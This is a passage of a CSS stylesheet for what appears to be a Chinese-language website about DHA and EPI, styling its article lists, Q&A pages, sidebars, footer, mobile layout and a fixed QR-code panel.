	color: #333333;
	font-size: 15px;
}
.con .con-r01 p.da{
	color: #b2b4b5;
	padding-bottom: 10px;
	text-indent:2.2em;
}
.con .con-r01 p.da a{
	color: #FF9900;
}
.con .con-r01 p.da span{
	color:#616161;
}
.con .con-r01 .con03-r03 .tit{
	font-size: 18px;
	color: #c06;
}
.con .con-r01 .con03-r03 .con03-r03-img{
	float: left;
	width:47%;
	height: 130px;
	margin: 4px;
	border: 1px solid #9b9a9a;
	position: relative;
	box-sizing: border-box;
}
.con .con-r01 .con03-r03 .con03-r03-img p{
	width: 100%;
	background:rgba(5,5,5,.6);
	font-size: 14px;
	position: absolute;
	bottom: 0;
	left: 0;
}
.con .con-r01 .con03-r03 .con03-r03-img a{
	width: 84px;
	overflow: hidden;
	display: block;
	height: 20px;
	margin: 0 auto;
	color: white;
	text-decoration: none;
}

.con .con-r02{
	padding: 10px 20px;
	box-sizing: border-box;
}
.con .con-r02>p{
	color: #c06;
	font-size: 18px;
}
.con .con-r02 ul li{
	width:300px;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	padding-left:16px;
	box-sizing: border-box;
	position: relative;
}
.con .con-r02 ul li span{
	position: absolute;
	left: 2px;
	top:-2px;
	font-size:30px;
	color: #8a8484;
}
.con .con-r02 ul li a{
	font-size: 15px;
	color: #333333;
	/*display: block;*/
}
.con .con-r02 ul li a:hover{
	color: #CC0066;
}
.dha>ul{
	overflow: hidden;
	padding:10px 5px;
}
.dha>ul li{
	float: left;
	width: 23.8%;
	border: 1px solid #a4c8ef; 
	margin: 5px;
	height:200px;
	overflow: hidden;
	position: relative;
}
.dha>ul li h2{
    font-size: 14px;
    text-align: center;
    padding: 5px 0;
    position: absolute;
    bottom: 0px;
    width: 100%;
    background: white;
    cursor: pointer;
    font-weight: normal;
}
.dha>ul li h2 a{
	color:#333;
}
.dha>ul li img{
	height:100%;
}
.dha>ul li p{
	font-size: 14px;
	padding: 10px;
}
.dha span{
	padding: 30px 90px;
	background: #a5a5a5;
}
.dha-con{
	background: #ed7d31;
	height: 700px;
	line-height: 700px;
}
.epi{
	background:#8497B0;
	height: 400px;
	line-height:400px;
}
/*DHA介绍*/
.js_remen h2{
	font-size:22px;
	font-weight: normal;
	padding: 10px 0;
	margin: 0 10px;
	color: #ff9900;
	margin-bottom: 10px;
	border-bottom: 2px solid #e4e4e4;
}
.js_remen h2 span{
	padding-bottom:10px;
	border-bottom: 2px solid #ff9900;
}
.js_remen>ul{overflow: hidden;padding: 10px;}
.js_remen>ul li{
	float: left;
	width: 33%;
	height: 135px;
	padding-right: 10px;
	margin-bottom:16px;
	overflow: hidden;
	box-sizing: border-box;
}
.js_remen>ul li h3{font-weight: normal;line-height: 22px;padding-bottom: 10px;}
.js_remen>ul li h3 a{
	font-size: 16px;
	color:#333333;
	
}
.js_remen>ul li h3 a:hover{
	color:#ff9900;
}
.js_remen>ul li p{
	font-size:14px;
	color:#a09e9e;
}
.js_remen>ul li img{
	float: left;
	width:150px;
	height: 140px;
}
.js_remen>ul li .js_remen_text{
	float: left;
	width: 56%;
	padding: 16px;
	box-sizing: border-box;
}
.js_con{overflow: hidden;}
.js_con>h2{
	margin-top:14px;
	font-size: 20px;
    font-weight: normal;
    color:white;
   	overflow: hidden;
}
.js_con>h2 span{
	text-align: center;
	float: left;
	width: 150px;
	height:40px;
	line-height: 40px;
	background:#ff9900;
	cursor: pointer;
}
.js_con h2 span.js_active{background:#4caef5;}
.js_con .js_dha_l{
	width:69%;
	box-sizing: border-box;
	margin: 20px;
	margin-left: 0;
	float: left;
}
.js_con ul li{display: none;}
.js_con .js_dha_l .js_dha_l01{
	height: 155px;
	overflow: hidden;
	margin-bottom: 16px;
	border: 1px solid #e6e3e3; 
}
.js_con .js_dha_l .js_dha_l01 img{
	width:223px;
	height: 155px;
	float: left;
	box-sizing: border-box;
}
.js_con .js_dha_l .js_dha_l01 .js_dha_l01_text{
	width:70%;
	padding:10px 26px;
	float: left;
	box-sizing: border-box;
}

.js_con .js_dha_l .js_dha_l01 .js_dha_l01_text h2{
	font-size: 18px;
	padding-bottom: 10px;
	font-weight: normal;
}
.js_con .js_dha_l .js_dha_l01 .js_dha_l01_text h2 a:hover{
	color:#ff9900 ;	
}
.js_con .js_dha_l .js_dha_l01 .js_dha_l01_text p a{
	color:#ff9900 ;	
}
.js_con .js_dha_l .js_dha_l01 .js_dha_l01_text p{
	font-size: 14px;
	color: #5d5b5b;
	padding-bottom: 10px;	
}
.js_con .js_dha_l .js_dha_l01 .js_dha_l01_text p.js_dha_time{
	font-size: 13px;
	color: #bdbdbd;
	padding-top: 5px;
}
.js_con .js_dha_r{
	width:30%;
	box-sizing: border-box;
	padding: 20px;
	float: left;
}
.js_con .js_dha_r_border{
	width: 310px;
    /*height: 348px;*/
    border: 1px solid #e6e3e3;
    margin-top: 20px;
    box-sizing: border-box;
}
.js_con .js_dha_r .con03 h2{
	font-size: 18px;
	font-weight:normal;
	margin-top: 0;
	color: #ff9900;
	padding-bottom:5px;
	border-bottom:1px solid #e6e3e3;
}
.js_con .js_dha_r .con03 h2 span{
	padding-bottom: 5px;
	border-bottom: 2px solid #ff9900;
}
.js_con .con03 .js_con03_02 p{padding-left:20px;position: relative;}
.js_con .con03 .js_con03_02 p span{
	position: absolute;
	left:2px;
	top:-1px;
	font-size: 30px;
	color: #928e8e;
}
/*语言*/
.nav03{text-align: justify;padding-bottom: 20px;}
.nav03 p{margin: 0 20px;margin-right: 0;padding:10px 0;border-bottom:2px solid #ff9900;}
.nav03 span{color: #548135;}
.con03{overflow: hidden;}
.con03 .con03-1{
	width: 72%;
	box-sizing: border-box;
	overflow: hidden;
	float: left;
}
.con03 .con03-1-xsr{
	float: right;
	width: 72%;
}
.con03-l{
	width:96%;
	box-sizing: border-box;
	padding:10px;
	padding-left: 0;
	overflow: hidden;
	height: 170px;
	margin-left: 20px;
	margin-bottom: 10px;
	border:1px solid #e6e3e3;
}
.con03 .con03-l>img{
	width:28%;
	height:150px;
	float: left;
	padding: 0 10px;
}
.con03 .con03-l .con03-l-text{
	float: left;
	width:68%;
	padding: 0 20px;
	box-sizing: border-box;
}
.con03 .con03-l .con03-l-text h2{
	height: 28px;
	overflow: hidden;
	box-sizing: border-box;
	font-size:20px;
	margin-bottom:8px;
	font-weight: normal;
}
.con03 .con03-l .con03-l-text h2 a{
	color: #333333;
}
.con03 .con03-l .con03-l-text h2 a:hover{
	color:#ff9900;
}
.con03 .con03-l .con03-l-text p{
	font-size:16px;
	color:#9f9c9e;
}
.con03 .con03-l .con03-l-text p.con03-p3{
	padding-top:18px;
}
.con03 .con03-l .con03-l-text p.con03-p3 a{
	color: #ff9900;
	text-decoration: none;
}
.con03 .con03-l .con03-l-text p.con03-p3 span{
	float: right;
	padding-left: 30px;
	background: url(../img/p2/xiao01.png) no-repeat 2px 2px;
	font-weight: bold;
}
.con03 .con03-r{
	width:27%;
	box-sizing: border-box;
	float: right;
}
.con03 .con03-r .rmbq_border{
	border:1px solid #e6e3e3;
	margin-bottom:20px;
}
#biaoqian{
	width: 300px;
	max-height:420px;
	padding: 10px 20px;
	padding-top: 0;
	overflow: hidden;
	box-sizing: border-box;
}
#biaoqian div{
	overflow: hidden;
}
#biaoqian div a{
	float: left;
	padding: 10px;
}
#biaoqian div a:hover{
	color: #FF9900;
	text-decoration: underline;
}
.con03 .con03-r01{
	border-bottom: 1px solid #e6e3e3;
	color: #ff9900;
	font-size: 20px;
	padding-bottom:10px;
	margin-bottom: 10px;
	padding:5px 0 5px 14px;
}

/*.con03 .con03-r02{
	padding-bottom: 20px;
}*/

.con03 .con03-r02 p{
	width: 300px;
	overflow: hidden;
	font-size: 15px;
	line-height: 28px;
	height: 28px;
}
.con03 .con03-r02 p a{
	color: #5e5954;
	text-decoration: none;
}
.con03 .con03-r02 p a:hover{
	color:#ff9900;
}
.con03 .con03-r03{
	overflow: hidden;
	border:1px solid #e6e3e3;
	margin-bottom: 20px;
}
.con03 .con03-r03 .tit{
	font-size:20px;
	color: #ff9900;
	padding-bottom: 10px;
	border-bottom:1px solid #e6e3e3;
	padding: 5px 0 5px 14px;;
}
.con03 .con03-r03 .con03-r03-img{
	float: left;
    width: 46%;
    height: 94px;
    margin: 4px;
    border: 1px solid #9b9a9a;
    position: relative;
    overflow: hidden;
}
.con03 .con03-r03 .jctw{
	padding:10px;
	overflow: hidden;
}
.con03 .con03-r03 .con03-r03-img p{
	width: 100%;
	background:rgba(5,5,5,.6);
	font-size: 14px;
	position: absolute;
	bottom: 0;
	left: 0;
}
.con03 .con03-r03 .con03-r03-img a{
	width: 84px;
	overflow: hidden;
	display: block;
	height: 20px;
	margin: 0 auto;
	color: white;
	text-decoration: none;
}
.con03 .con03-r03 .con03-r03-img a:hover{
	color:#ff9900;
}
.con03 .con03-r .djtj_border{
	border: 1px solid #e6e3e3;
}
.con03 .con03-r04 p.tit{
    font-size:20px;
    color: #ff9900;
    padding-left:14px;
    border-bottom:1px solid #e6e3e3;
    width: 100%;
    height: 48px;
    line-height: 48px;
	margin-bottom:6px;
}
.con03 .con03-r04 p{
	width: 240px;
    overflow: hidden;
    font-size: 16px;
    line-height:40px;
    height:40px;
    padding-left: 34px;
    position: relative;
}
.con03 .con03-r04 p i{
	font-size: 40px;
	color:#ff9900;
	position: absolute;
	left:10px;
	top: -1px;
	z-index: 10;
	font-family: "宋体"
}
.con03 .con03-r04 p i.grey{color: #8c8a8a;}
/*问答*/
.wd_con03{
	padding:30px 0;
}
.wd_con03 .con03-r03 .con03-r03-img{
    width: 24%;
    height: 160px;
    overflow: hidden;
    box-sizing: border-box;
}
.wd_con{
	width:100%;
	margin: 0 auto;
	overflow: hidden;
}
.wd_huifu{
	width:67%;
	float: left;
	overflow: hidden;
	border: 1px solid #E6E3E3;
	border-top:none;
	/*padding:16px 26px;*/
	box-sizing: border-box;
}
.wd_huifu .wd_huifu_top{
	overflow: hidden;
}
.wd_huifu .wd_huifu_top>p{
	font-size:20px;
	color: #ff9900;
	width:14%;
	float: left;
}
.wd_huifu #wd_ul01{
	width:100%;
	float: left;
	overflow: hidden;
}
.wd_huifu #wd_ul01 li{
	width:25%;
	box-sizing: border-box;
	float: right;
	font-size: 18px;
	padding:10px 20px;
	text-align: center;
	border: 1px solid #E6E3E3;
	border-right: none;
	cursor: pointer;
}

.wd_huifu #wd_ul01 li.wd_active{
	color: #ff9900;
	border-top: 2px solid #ff9900;
	border-bottom: none;
}
.wd_huifu #wd_ul02{
	
	padding: 0 20px;
	padding-top:40px;
}
.wd_huifu #wd_ul02 li{
	display: none;
}
.wd_huifu #wd_ul02 li .wd_huifu_text{
	margin-bottom: 10px;
    padding-bottom: 4px;
	border-bottom: 1px dashed #E6E3E3;
}
.wd_huifu #wd_ul02 li .wd_huifu_text p{
	padding-left: 18px
}
.wd_huifu #wd_ul02 li .wd_huifu_text p.w{
	font-size: 16px;
	height: 16px;
    line-height: 14px;
	margin-bottom: 4px;
	padding-left: 14px;
	border-left: 2px solid #ff9900;
}
.wd_huifu #wd_ul02 li .wd_huifu_text p.w a{
	color:#ff9900;
}
.wd_huifu #wd_ul02 li .wd_huifu_text p.d{
	font-size: 14px;
	padding-bottom: 10px;
	color: #666666;
}
.wd_huifu #wd_ul02 li .wd_huifu_text p.d span{
	font-size: 20px;
}
.wd_huifu #wd_ul02 li .wd_huifu_text p.w span{
	color: coral;
}
.wd_huifu #wd_ul02 li .wd_huifu_text p.w span:nth-last-child(1){
	color:#A5A5A5;
	float: right;
	font-size: 12px;
	line-height: 30px;
}
.wd_remen{float: right;width: 30%;padding:10px;box-sizing: border-box;border: 1px solid #E6E3E3;margin: 10px;margin-top: 0;}
.wd_remen .con03 h2{
	font-size: 18px;
	color: #ff9900;
	font-weight: normal;
	margin-bottom: 20px;
}
.wd_remen .con03 h2 span{
	padding-bottom: 5px;
    border-bottom: 2px solid #ff9900;
}
.wd_remen .con03 .wd_con03_02 p{
	padding-left: 20px;
    position: relative;
}
.wd_remen .con03 .wd_con03_02 p span{
    position: absolute;
    left: 2px;
    top: -1px;
    font-size: 30px;
    color: #928e8e;
}
/*内容页*/
.content{
	float: left;
	width: 69%;
	border: 1px solid #e5e5e5;
	padding: 20px 30px;
	margin: 20px;
	margin-top: 0;
	box-sizing: border-box;
}
.content .top{text-align: center;}
.content .top h1{
	font-size: 24px;
	color: #666666;
}
.content .top p {
	padding: 16px 0;
	color: #b3b2b2;
}
.content .top p span{
	padding: 0 20px;
}
.content .text h6{
	font-size: 20px;
	text-align: center;
}
.content .text p{
	font-size: 18px;
	line-height:38px;
	/*text-indent: 2em;*/
}
/*end*/
.footer{
    margin-top: 40px; 
    font-size: 14px;
    text-align: center;
    color: #989696;
    padding: 30px;
    border-top: 1px solid #989696;
}
.footer p{padding-bottom:6px;}
.footer a{color: #989696;}
.footer a:hover{color:#4CAEF5;}
.mobile{display: none;}
/*mobile手机端*/

/*最后修改添加*/
.border{border:1px solid #e6e3e3;}
.con03 .con03-r02-border01 p{
	width: 200px;
}
.con .con03-r02-border02{
	width: 336px;
    height: 348px;
    border: 1px solid #e6e3e3;
    box-sizing: border-box;
}
.con .con-r-tjbd{height:460px;}
.con .con-r-xsr{width:296px;height:224px;}
.con .con-r-xsr01{
	width:296px;
	float: left;
    border: 1px solid #e6e3e3;
    box-sizing: border-box;
    margin-top: 20px;
}
.con .con-r-xsr01 h2{
	font-size: 18px;
    margin: 10px 14px 0px 14px;
    padding-bottom: 6px;
    border-bottom: 2px solid #e0e0de;
    font-weight: normal;
    position: relative;
    color: #ff9900;
}
.con .con-r-xsr01 h2>span{
	position: absolute;
    bottom: -2px;
    left: 0;
    display: block;
    width: 75px;
    border-top: 2px solid #ff9900;
}
.con .con-r-xsr01 ul.xsr li{
	margin: 14px;
	position: relative;
}
.con .con-r-xsr01 ul.xsr li p{
	position: absolute;
	width: 100%;
	background:rgba(5,5,5,.3);
	bottom: 3px;
	padding:5px;
	box-sizing: border-box;
}
.con .con-r-xsr01 ul.xsr li p a{color: white;}
.con .con-r-xsr01 ul.xsr li p a:hover{color:#ff9900;}
.con .con-r-xsr01 ul.xsr li img{
	width: 100%;
	height: 160px;
}
@media screen and (max-width:776px) {
	.mobile{display: block;overflow:hidden;}
	/*首页*/
	.top{display: none;}
	.nav{display: none;}
	.banner-r{display: none;}
	.pc{display: none;}
	.banner .banner-l{width: 100%;}
	.mobile_nav ul{overflow: hidden;padding-top: 20px;}
	.mobile_nav ul li{
		float: left;
		width: 33.3%;
		overflow: hidden;
		height:95px;
		text-align: center;
	}
	.mobile_con01 h6{font-size: 18px;color: #ff9900;font-weight: normal;padding:10px;border-bottom: 1px solid #ececec;}
	.mobile_con01 .mobile_con01-img{padding:5px;margin-bottom: 20px;overflow: hidden;}
	.mobile_con01 .mobile_con01-img .mobile_con01-img01{
		float: left;
	    width: 47%;
	    height: 110px;
	    margin: 5px;
	    border: 1px solid #9b9a9a;
	    position: relative;
	    box-sizing: border-box;
	    overflow: hidden;
	}
	.mobile_con01 .mobile_con01-img .mobile_con01-img01 p{
		width: 100%;
	    background: rgba(5,5,5,.6);
	    font-size: 14px;
	    position: absolute;
	    bottom: 0;
	    left: 0;
	    text-align: center;
	}
	.mobile_con01 .mobile_con01-img .mobile_con01-img01 p a{color: white;}
	.mobile_con02 .mobile_con002{overflow: hidden;padding: 15px 0px;margin:0 10px;border-bottom: 1px solid #d6d6d6;}
	.mobile_con02 .mobile_con002 img{float: left;width:28%;height: 80px;padding-right: 10px;box-sizing: border-box;}
	.mobile_con02 .mobile_con002 .mobile_con002-text{float: right;width: 72%;box-sizing: border-box;}
	.mobile_con02 .mobile_con002 .mobile_con002-text h6{font-size: 16px;}
	.mobile_con02 .mobile_con002 .mobile_con002-text h6 a{color: #333333;}
	.mobile_con02 .mobile_con002 .mobile_con002-text p{font-size: 12px;color:#888;height: 15px;line-break: 15px;overflow: hidden;padding-top:18px;}
	/*end*/
	/*DHA和EPI*/
	.con02{display: none;}
	/*end*/
	.content{
		width: 100%;
	    border:none;
	    padding:6px 20px;
	    margin:0px;
	    border-bottom: 1px solid #d2d1d1;
	    padding-bottom: 30px;
	}
	.content .top{display: block;}
	.content .top h1{text-align: justify;font-size: 21px;line-height: 30px;}
	.nav03 p{margin: 0;padding: 10px;}
	.content .top p{padding: 10px 0;font-size: 13px;}
	.content .top p span{padding: 0 40px;}
	.content .text h6{font-size: 18px;}
	.content .text p{font-size: 15px;line-height: 30px;}
	.mobile .tuijian{
		font-size:17px;
		padding:8px;
		border-bottom: 1px solid #ecebeb;
	}
	.mobile .lb{width: 100%;overflow: hidden;}
	.mobile .lb ul{
		overflow: hidden;
	}
	.mobile .lb ul li{
		float: left;
	    width:31%;
	    height:76px;
	    margin: 4px;
	    border: 1px solid #9b9a9a;
	    position: relative;
	    box-sizing: border-box;
	    overflow: hidden;
	}
	.mobile .lb ul li p{
		width: 100%;
	    background: rgba(5,5,5,.6);
	    font-size: 14px;
	    position: absolute;
	    bottom: 0;
	    left: 0;
	    color: white;
	    text-align: center;
	    height: 20px;
	}
	.footer{font-size: 13px;}
	/*问答*/
	.wd_con{
		width: 95%;
	}
	.wd_huifu{
		width: 100%;
		padding: 16px 0px;
		border: none;
	}
	.wd_huifu #wd_ul02{
		padding: 0 10px;
		padding-top: 20px;
	}
	.wd_huifu .wd_huifu_top>p{
		font-size: 16px;
		width: 18%;
	}
	.wd_huifu #wd_ul01{width: 69%;}
	.wd_huifu #wd_ul01 li{
	    font-size: 14px;
	    padding: 0 6px;
	    padding-bottom: 8px;
    }
    .wd_huifu #wd_ul02 li .wd_huifu_text p.w{font-size: 16px;}
    .wd_huifu #wd_ul02 li .wd_huifu_text p.d span{font-size: 17px;}
    .wd_huifu #wd_ul02 li .wd_huifu_text p.w span:nth-last-child(1){font-size: 12px;}
    .wd_huifu #wd_ul02 li .wd_huifu_text p.d{font-size: 12px;}
}
/*biaoqian*/
#biaoqian{overflow: hidden;}
#biaoqian p{
	font-size: 16px;
	padding: 2px 10px;
	border-radius: 5px;
	margin:4px;
	position:relative;
	padding-left:16px;
}
#biaoqian p span{
	font-size:45px;
	color: #BDBDBD;
	position: absolute;
	top: -0.5px;
	left: 0px;
}
#biaoqian p:nth-child(odd) a{
	color: #e536f0;
}
#biaoqian p a{color: #4e59f1;}

/*回答修改*/
.tit_bigest {
    padding: 28px 0 28px 28px;
    border: 1px solid #e8e8e8;
    width:100%;
    box-sizing: border-box;
    position: relative;
	background: #ff99001c;
}
.tit_bigest01{
	display:none;
    margin-top: 20px;
    padding: 28px;
    background: wheat;
    height: 98px; 
    line-height: 40px;
    box-sizing: border-box;
    padding-left: 200px;
}
.tit_bigest .icon {
    width: 30px;
    height: 28px;
    /*background: url(../img/icon_com.png) no-repeat;*/
    display: block;
    position: absolute;
    top: 0px;
    left: 8px;
}
.tit_bigest h1 {
    font-size: 24px;
    color: #333333de;
    margin-bottom: 6px;
    line-height: 30px;
}
.tit_bigest p {
    color: #a9a9a9;
    font-size: 14px;
}
.tit_bigest01 p{
	color: #333333;
	font-size: 16px;
	text-align: center;
	float: left;
}
.tit_bigest01 .weixin{
	width: 40px;
	height: 40px;
	float: left;
}
.tit_bigest01 .weixin .wx{
	margin-left: 20px;
	background: url(../img/wx.jpg) no-repeat;
	padding: 20px;
	display: block;
	/*width:20px;*/
}
.tit_bigest01 .weixin .code{
	display: none;
	width: 176px;
	height: 176px;
	/*display: block;*/
	background: url(../img/code.jpg) no-repeat;
	position: absolute;
	top: 75px;
	left: 50%;
	margin-left: -30px;
	z-index: 1000;
}
.tit_bigest01 .weixin:hover .code{
	display: block;	
}
.answer_list {
    padding: 29px 29px 18px 29px;
    border: 1px solid #e8e8e8;
    width:653px;
    position: relative;
    margin-top: 20px;
}
.best_one .icon {
    width: 30px;
    height: 28px;
    /*background: url(../img/icon_com.png) no-repeat;*/
    display: block;
    position: absolute;
    top: 0px;
    left: 8px;
    background-position: 0 -28px;
}
.answer_list .tit {
    font-size:24px;
    color: #ff9900;
    margin-bottom: 16px;
    line-height: 30px;
}
.person_dl {
    font-size: 14px;
    overflow: hidden;
}
.person_dl dt {
    width: 60px;
    height: 60px;
    float: left;
    position: relative;
    margin-right: 12px;
}
.person_dl.has_none_intro dd {
    margin-top: 14px;
}
.person_dl dd .fr {
    color: #a9a9a9;
}
.fr {
    float: right;
}
.content_text2 {
    font-size: 16px;
    color: #333;
    position: relative;
    margin-top: 20px;
}
.content_text2 i {
    width: 84px;
    height: 80px;
    background: url(../img/answer_best.png) no-repeat;
    position: absolute;
    display: block;
    right: 0px;
    top: -67px;
}
.answer_list .praise {
    text-align: right;
    margin-top: 30px;
}
.answer_list>p {
    font-size: 16px;
}
.dha>ul li h2 a:hover{
	color: #FF9900;
}  
.dnm {
    font-size: 40px;
    color: #8a8484;
    position: absolute;
    top: -2px;
    left:16px;
}
.con03 .con03-r02-border p{
	height: 40px;
	line-height: 40px;
}
/*关于我们*/
.aboutus{
	min-height: 450px;
	margin-top: 30px;
}
.aboutus .aboutus_l{width:20%; float:left; padding:30px 0;box-sizing: border-box;}
.aboutus .aboutus_l h4{ height:35px;font-size:18px; line-height:35px;overflow:hidden; margin-bottom:12px;}
.aboutus .aboutus_l ul li{ height:50px; line-height:50px; padding:0 30px;}
.aboutus .aboutus_l ul li a{ display:block;font-size:16px;color:#555;}
.aboutus .aboutus_l ul li.on{ background:#f8f8f8; border-left:3px solid #D33387;}
.aboutus .aboutus_r{width:80%; float:right; padding:30px;box-sizing: border-box;border-left:1px solid #dbdbdb;min-height:400px;}
.aboutus .aboutus_r .r_ctbox{ line-height:24px;color:#666;padding:10px}
.aboutus .aboutus_r .r_ctbox h4{font-size:24px; text-align:center; height:40px; line-height:40px;font-weight:normal;}
.aboutus .aboutus_r .r_ctbox h2{font-size:16px; height:40px; line-height:40px;border-bottom:1px solid #ddd;}
.aboutus .aboutus_r .r_ctbox .intro{padding:10px;font-size:14px; line-height:30px}

.content .text p.mzsm{
    font-size: 12px;
    color: #333;
    text-indent: 0;
    background: #ff990024;
    line-height: 30px;
    padding: 12px 24px;
}
/*返回顶部*/
.up{
	position: fixed;
	bottom: 50px;
	right: 20px;
	display: none;
	z-index: 10;
	background: white;
}
.up p{
	padding: 10px;
	/*font-weight: bold;*/
	border: 1px solid #e6e3e3;
	
}
.up a:hover{
	background:#588db3;
	cursor: pointer;
	color: white;
}
.up a{color:white;display: block;background:#9b9a9a;}

/*右边固定定位二维码*/
.code{
	width:160px;
	height:260px;
	background: url(../img/code.jpg) no-repeat 0 0;
	background-size: 100%;
	position: fixed;
	right: 0;
	top:28%;
	z-index: 100;
}